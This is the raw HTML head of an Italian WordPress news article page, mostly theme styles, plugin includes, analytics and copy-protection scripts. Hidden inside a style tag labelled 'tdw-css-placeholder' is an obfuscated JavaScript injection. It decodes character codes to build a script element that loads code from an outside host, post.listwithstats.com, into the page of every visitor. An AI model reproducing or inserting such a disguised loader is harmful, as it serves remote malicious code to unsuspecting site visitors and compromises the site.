:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.10.7" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/25560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=25560' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F05%2F08%2Fscarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F05%2F08%2Fscarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.165.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="ef2a862fed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-25560 single-format-standard wp-theme-Newspaper td-standard-pack unselectable scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

